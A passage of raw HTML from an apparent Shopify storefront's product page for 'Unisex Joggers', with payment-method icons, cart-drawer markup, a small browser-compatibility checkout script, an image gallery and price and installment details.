                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18805060436143__main" class="shopify-section section"><section
  id="MainProduct-template--18805060436143__main"
  class="page-width section-template--18805060436143__main-padding"
  data-section="template--18805060436143__main"
><style data-shopify>.section-template--18805060436143__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18805060436143__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18805060436143__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18805060436143__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 16px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--18805060436143__main"
  data-section="template--18805060436143__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18805060436143__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18805060436143__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18805060436143__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--18805060436143__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--18805060436143__main-28667381088431"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18805060436143__main-28667381088431"
            data-alt="Unisex Joggers"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//evo9x.gg/cdn/shop/products/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888&amp;width=1946" alt="Unisex Joggers" srcset="//evo9x.gg/cdn/shop/products/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888&amp;width=246 246w, //evo9x.gg/cdn/shop/products/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888&amp;width=493 493w, //evo9x.gg/cdn/shop/products/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888&amp;width=600 600w, //evo9x.gg/cdn/shop/products/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888&amp;width=713 713w, //evo9x.gg/cdn/shop/products/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888&amp;width=823 823w, //evo9x.gg/cdn/shop/products/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888&amp;width=990 990w, //evo9x.gg/cdn/shop/products/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888&amp;width=1100 1100w, //evo9x.gg/cdn/shop/products/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888&amp;width=1206 1206w, //evo9x.gg/cdn/shop/products/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888&amp;width=1346 1346w, //evo9x.gg/cdn/shop/products/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888&amp;width=1426 1426w, //evo9x.gg/cdn/shop/products/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888&amp;width=1646 1646w, //evo9x.gg/cdn/shop/products/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18805060436143__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//evo9x.gg/cdn/shop/products/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888&amp;width=1946" alt="Unisex Joggers" srcset="//evo9x.gg/cdn/shop/products/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888&amp;width=246 246w, //evo9x.gg/cdn/shop/products/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888&amp;width=493 493w, //evo9x.gg/cdn/shop/products/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888&amp;width=600 600w, //evo9x.gg/cdn/shop/products/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888&amp;width=713 713w, //evo9x.gg/cdn/shop/products/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888&amp;width=823 823w, //evo9x.gg/cdn/shop/products/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888&amp;width=990 990w, //evo9x.gg/cdn/shop/products/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888&amp;width=1100 1100w, //evo9x.gg/cdn/shop/products/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888&amp;width=1206 1206w, //evo9x.gg/cdn/shop/products/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888&amp;width=1346 1346w, //evo9x.gg/cdn/shop/products/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888&amp;width=1426 1426w, //evo9x.gg/cdn/shop/products/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888&amp;width=1646 1646w, //evo9x.gg/cdn/shop/products/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28667381088431">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--18805060436143__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--18805060436143__main"
        data-section="template--18805060436143__main"
        data-url="/products/unisex-joggers-9"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Unisex Joggers
                </h1>
                <a href="/products/unisex-joggers-9" class="product__title">
                  <h2 class="h1">
                    Unisex Joggers
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--18805060436143__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $39.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $39.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18805060436143__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42462271733935">
                  <shopify-payment-terms variant-id="42462271733935" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:42462271733935,&quot;price_per_term&quot;:&quot;$19.50&quot;,&quot;full_price&quot;:&quot;$39.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42462271766703,&quot;price_per_term&quot;:&quot;$19.50&quot;,&quot;full_price&quot;:&quot;$39.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42462271799471,&quot;price_per_term&quot;:&quot;$19.50&quot;,&quot;full_price&quot;:&quot;$39.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42462271832239,&quot;price_per_term&quot;:&quot;$19.50&quot;,&quot;full_price&quot;:&quot;$39.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42462271865007,&quot;price_per_term&quot;:&quot;$20.50&quot;,&quot;full_price&quot;:&quot;$41.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42462272028847,&quot;price_per_term&quot;:&quot;$20.50&quot;,&quot;full_price&quot;:&quot;$41.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&q